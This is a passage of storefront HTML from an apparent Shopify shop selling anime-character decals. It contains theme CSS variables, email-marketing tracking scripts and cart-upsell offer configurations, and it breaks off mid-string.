        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 2px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.3;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 10px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//waifuclub.com/cdn/shop/t/31/assets/base.css?v=44759616588040020401753456794" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.dc3610b1c7b7eb152fc1ddefb77e83a0b84386b3.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//waifuclub.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//waifuclub.com/cdn/shop/t/31/assets/component-predictive-search.css?v=76514217051199997821750780550"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/drip-email-marketing-popup/blocks/drip_shopify_snippet/0c4de56d-b2fa-4621-acea-6293bc16aba8 --><!-- Drip -->
<script type="text/javascript">
  var _dcq = _dcq || [];
  var _dcs = _dcs || {};

  (function() {
    var dc = document.createElement('script');

    dc.type = 'text/javascript'; dc.async = true;
    
      dc.src = 'https://woo.drip.sh/shopify_tags/43580883102.js';
    
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(dc, s);
  })();

  
    _dcq.push(['recordProductView', {"id":9241972605255,"title":"NINO NAKANO MAID","handle":"nino-nakano-maid","description":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eNINO NAKANO FROM THE QUINTESSENTIAL QUINTUPLETS\n\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e","published_at":"2024-07-02T12:49:02+02:00","created_at":"2024-05-31T18:37:26+02:00","vendor":"Waifu Club","type":"Decal","tags":[],"price":997,"price_min":997,"price_max":997,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":49625399984455,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"NIN-NOR-3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"NINO NAKANO MAID","public_title":null,"options":["Default Title"],"price":997,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/waifuclub.com\/cdn\/shop\/files\/NINONAKANO3.png_result.png?v=1751805553"],"featured_image":"\/\/waifuclub.com\/cdn\/shop\/files\/NINONAKANO3.png_result.png?v=1751805553","options":["Title"],"media":[{"alt":null,"id":53801809346887,"position":1,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/waifuclub.com\/cdn\/shop\/files\/NINONAKANO3.png_result.png?v=1751805553"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/files\/NINONAKANO3.png_result.png?v=1751805553","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eNINO NAKANO FROM THE QUINTESSENTIAL QUINTUPLETS\n\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e"}, [626450170183,391761330429,270025883806,208119496862], 'USD', '/products/nino-nakano-maid']);
  

  

  // Fallback: Check for cart data from web pixel (page_viewed events)
  if (sessionStorage.getItem("dripCartData")) {
    _dcq.push(["track", "Updated a cart", JSON.parse(sessionStorage.getItem("dripCartData"))])
    sessionStorage.removeItem("dripCartData")
  }

  // Real-time cart observation using PerformanceObserver
  // This fires immediately when cart changes, without requiring page navigation
  // Only enabled when web pixel is installed (sets dripWebPixelActive flag)
  (function() {
    if (!sessionStorage.getItem("dripWebPixelActive")) return;

    var storefrontUrl = 'https://waifuclub.com';
    var lastSentCartState = null;

    function getCartStateKey(cart) {
      return cart.token + '|' + cart.items.map(function(item) {
        return item.variant_id + ':' + item.quantity;
      }).sort().join(',');
    }

    function formatCartForDrip(cart) {
      return {
        provider: "shopify",
        cart_id: cart.token,
        grand_total: (cart.total_price / 100).toFixed(2),
        currency: cart.currency,
        cart_url: storefrontUrl + "/cart",
        items: cart.items.map(function(item) {
          return {
            product_id: "gid://shopify/Product/" + item.product_id,
            variant_id: "gid://shopify/ProductVariant/" + item.variant_id,
            sku: item.sku,
            quantity: item.quantity,
            title: item.product_title,
            name: item.product_title,
            price: (item.price / 100).toFixed(2),
            product_url: storefrontUrl + item.url,
            image_url: item.image,
            vendor: item.vendor,
            product_type: item.product_type,
            total: (item.line_price / 100).toFixed(2)
          };
        })
      };
    }

    function fetchAndSendCart() {
      fetch('/cart.json')
        .then(function(response) {
          if (!response.ok) throw new Error('Cart fetch failed');
          return response.json();
        })
        .then(function(cart) {
          if (cart.item_count === 0) {
            lastSentCartState = null;
            return;
          }
          var cartStateKey = getCartStateKey(cart);
          if (cartStateKey === lastSentCartState) return;
          lastSentCartState = cartStateKey;
          _dcq.push(["track", "Updated a cart", formatCartForDrip(cart)]);
          sessionStorage.removeItem("dripCartData");
        })
        .catch(function() {});
    }

    if (typeof PerformanceObserver !== 'undefined') {
      new PerformanceObserver(function(list) {
        list.getEntries().forEach(function(entry) {
          if (/\/cart\/(add|change|update|clear)/.test(entry.name)) {
            fetchAndSendCart();
          }
        });
      }).observe({ entryTypes: ['resource'] });
    }
  })();

</script>
<!-- end Drip -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/rt-page-speed-booster/blocks/app-embed/4a6fa896-93b0-4e15-9d32-c2311aca53bb --><script>
  window.roarJs = window.roarJs || {};
  roarJs.QuicklinkConfig = {
    metafields: {
      shop: "waifu-club.myshopify.com",
      settings: {"customized":{"enabled":"0","option":"intensity","intensity":"150"},"mobile":{"enabled":"0","option":"intensity","intensity":"150"}},
      moneyFormat: "${{amount}}"
    }
  }
</script>
<script src='https://cdn.shopify.com/extensions/019b6b0f-4023-7492-aa67-5410b9565fa4/booster-2/assets/quicklink.js' defer></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/ushopaid-easy-bundle-builder/blocks/ushopaid-embed-block/aab9c55c-57e0-4cff-a2ac-2a862f4e359e --><script data-name="ush_liquid_data">
  window.__UShopAid = {
    version: '1759909245',
    spat: 'bcd68e1973e67261496b3bc5c0eed72f',
    generalSettings: {
      loadingPicUrl: '',
      customMetafield: undefined
    }
  }
  window.__UShopAidLiquidData = {
    money_with_currency_format: '${{amount}} USD',
    money_format: '${{amount}}',
    money_format_example: '$1,111.11',
    money_with_currency_format_example: '$1,111.11 USD',
    settings: {
      cartType: 'drawer'
    },
    market: {
      id: 1958838525
    }
  }
</script>



<script data-name="ush_liquid_data">
;window.__UShopAid.quickAddRule={"productIds":[10403332587847,10404715004231,10404685939015,10404739645767],"selectors":{},"viewBundleText":[{"locale":"en","translate":"View Bundle"}]}
</script>






<script>
  window.__UShopAidWidgets = {
    version: 1759909245,
    data: '',
    status: '',
    spat: 'bcd68e1973e67261496b3bc5c0eed72f'
  };
  window.__UShopAidLiquidData.product = {
    id: 9241972605255,
    handle: 'nino-nakano-maid',
    title: 'NINO NAKANO MAID',
    featured_image: 'files/NINONAKANO3.png_result.png',
    collections: [626450170183,391761330429,270025883806,208119496862],
    options: ["Title"],
    selected_or_first_available_variant: {
      id: 49625399984455
    },
    variants: [
      {
        id: 49625399984455,
        title: 'Default Title',
        image: '',
        price: {
          value: 997,
          format: '$9.97'
        },
        inventory_quantity: -56,
        available: true,
        options: ["Default Title"],
        compare_at_price: null
      }]
  };</script>
<script type="module" src="https://cdn.shopify.com/extensions/019bd938-69eb-7c39-a00b-b64dfefebd64/ushopaid-291/assets/ushopaid-app.js" defer></script>
<style>
  .ushopaid-app-block.ushopaid-mix-and-match-bundle:not(.ushopaid-embed-mmb) {
    min-height: 200px
  }
  /** ush theme custom css **/
  .ushopaid-mix-match-bundle-embed-wrapper .ush-bundle-product-image {
border-color: #CCCCCC4D !important;
}
</style>

<!-- END app block --><!-- BEGIN app block: shopify://apps/xb-ai-cart-upsell/blocks/core_script/e9179814-5d2a-40d0-a03d-245bcb819e73 --><!-- BEGIN app snippet: current-product-data --><div
  class="xb-upsell-data"
  id="xb-cart-data"
  style="display: none;"
  data-xb-token="188061241170920256a6bee0472f903d"
>
  <input type="hidden" id="current-p-id" value="9241972605255"><input type="hidden" id="current-p-collections" value="626450170183,391761330429,270025883806,208119496862">
  <input type="hidden" id="current-shop-id" value="43580883102">
  <input type="hidden" id="current-shop-domain" value="waifuclub.com">

  <input type="hidden" id="current-customer-id" value="">
  <input type="hidden" id="current-collection-id" value="">
  <input type="hidden" id="current-page-name" value="product">

  <input
    type="hidden"
    id="cart-line-items"
    value=""
  >
</div>
<script>
  window.xb_cart_money_format = '<span class="money">\$\{\{amount\}\}</span>';
  window.xb_cart_money_with_currency_format = '<span class="money">\$\{\{amount\}\}</span>';
</script>
<script>
  window.xb_cart_money_format = "${{amount}}";
</script>
<script>
  window.xb_cart_money_format = '${{amount}}';
</script>
<script>
  window.xb_cart_money_with_currency_format = "${{amount}} USD";
</script>
<script>
  window.xb_cart_money_with_currency_format = '${{amount}} USD';
</script><script>
    window.xb_cart_current_product = {"id":9241972605255,"title":"NINO NAKANO MAID","handle":"nino-nakano-maid","description":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eNINO NAKANO FROM THE QUINTESSENTIAL QUINTUPLETS\n\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e","published_at":"2024-07-02T12:49:02+02:00","created_at":"2024-05-31T18:37:26+02:00","vendor":"Waifu Club","type":"Decal","tags":[],"price":997,"price_min":997,"price_max":997,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":49625399984455,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"NIN-NOR-3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"NINO NAKANO MAID","public_title":null,"options":["Default Title"],"price":997,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/waifuclub.com\/cdn\/shop\/files\/NINONAKANO3.png_result.png?v=1751805553"],"featured_image":"\/\/waifuclub.com\/cdn\/shop\/files\/NINONAKANO3.png_result.png?v=1751805553","options":["Title"],"media":[{"alt":null,"id":53801809346887,"position":1,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/waifuclub.com\/cdn\/shop\/files\/NINONAKANO3.png_result.png?v=1751805553"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/files\/NINONAKANO3.png_result.png?v=1751805553","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eNINO NAKANO FROM THE QUINTESSENTIAL QUINTUPLETS\n\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e"};
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: offer -->


  <script>
    window.xbc_cart_upsells = [];
  </script>
      <script>
        window.xbc_cart_upsells.push({"_id":"dd166e811e8ddeeb2c24c058ba9c259f5835620ce56c08b2e125939a9fbaca57","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"COLLECTION 11","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10347196776775","9968787358023","9843651641671","9968785785159","9968791781703"],"except_specific_product":[],"specific_collections":[],"product_handles":["rem-ram-smiling-copy","marin-kitagawa-yor-cosplay","hatsune-miku-wxs","koneko-toujou-maid","shalltear-smoking"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9620506575175","7901232693501","10279568572743","7809832124669","9663933612359","9663931351367"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-underwear-1","yor-briar-classic","hatsune-miku-shush","shalltear-classic","rem-sexy","ram-sexy"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"8e08f67e23734e7bbc487878a18f7285","created_at":"2025-10-04T19:10:44.630151+00:00","updated_at":"2025-10-04T19:12:56.639420+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"8594ad390f17d417e0fce4c6c179b88f3d50b796372ecb433789cd7a33b66247","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"COLLECTION 16","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10193793384775","10026434822471","9968834281799","10230212591943","10026441834823"],"except_specific_product":[],"specific_collections":[],"product_handles":["hatsune-miku-sexy","momo-nana-deviluke","albedo-teasing","erza-scarlet-bikini","esdeath-lingerie"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10193803116871","10026463592775","9968954048839","10230223962439","10026470736199","10026422370631"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["hatsune-miku-lewd","momo-nana-deviluke-lewd","albedo-lewd-3","erza-scarlet-lewd-3","esdeath-lewd-3","hatsune-miku-cute"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"e6cdeea2b0a84d1e9d801721267d9a99","created_at":"2025-10-04T19:00:17.110764+00:00","updated_at":"2025-10-04T19:03:37.600272+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"4ee02b26ed042b5df355ef758989c4cfd0d53027534b23de4651053a7285f4c5","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"MAID COLLECTION 2","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10320430727495","8926875746631","8456416297287","10193788010823","8890212385095","9620602028359","6850023981214","7708611444989"],"except_specific_product":[],"specific_collections":[],"product_handles":["akeno-himejima-maid-copy","origami-maid","hatsune-miku-maid","delta-maid","yui-kotegawa-maid","rem-tea-set-1","ram-tea-set","aiko-the-waifu-cupid-maid"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9777484202311","9777461625159","10308840784199","10095954100551","7766012002557","9315463954759","10308861886791","10020779852103","10020763599175"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-nude","hayasaka-nude","cc-nude","tohru-5","ganyu-lewd","fern-lewd","yui-kotegawa-nude","rem-nude","ram-nude"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"1a301e532ebc4aceb7b167b47d386649","created_at":"2025-10-04T18:24:39.327612+00:00","updated_at":"2025-10-04T18:28:40.959384+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"5e204c3104598aa3a65126aaa468836ac302a1e6307cff0cfc0cad5a33b7b813","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"MAID COLLECTION 1","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["9135771386183","9754017268039","10193760846151","7901175939325","6927561654430","9242040009031","9185393836359","10347079172423","7765979595005","9315396256071"],"except_specific_product":[],"specific_collections":[],"product_handles":["ai-hayasaka-maid","rem-ram-smiling","megumin-maid","cc-maid-outfit","kurisu-makise-maid","himiko-toga-maid","tohru-maid","koneko-toujou-maid-copy-1","ganyu-maid","fern-maid"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9777484202311","9777461625159","10308840784199","10095954100551","7766012002557","9315463954759","10308861886791","10020779852103","10020763599175"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-nude","hayasaka-nude","cc-nude","tohru-5","ganyu-lewd","fern-lewd","yui-kotegawa-nude","rem-nude","ram-nude"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"1b9e82fc58c14ff78ea94fe8ee64c0c0","created_at":"2025-10-04T18:17:40.752408+00:00","updated_at":"2025-10-04T18:28:28.087085+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"8ed092310775170540c655ecf61459d26b0211848b6aa897a73ee7dc801ed443","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"CATGIRL COLLECTION 2","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["7765962719485","8926880923975","9135751397703","10091637375303","5768932327582","10384372564295","9843648430407"],"except_specific_product":[],"specific_collections":[],"product_handles":["aiko-catgirl","aiko-catgirl-2","emilia-catgirl","maomao-catgirl","sinon-alfheim-online","koneko-toujou-maid-copy-2","aiko-catgirl-3"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10230228156743","10230229074247","10193802101063","9242312212807","9754106495303","9777466114375","10095948202311","8926892491079"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-lewd-6","ram-lewd-2","bocchi-lewd","kaguya-shinomiya-lewd-3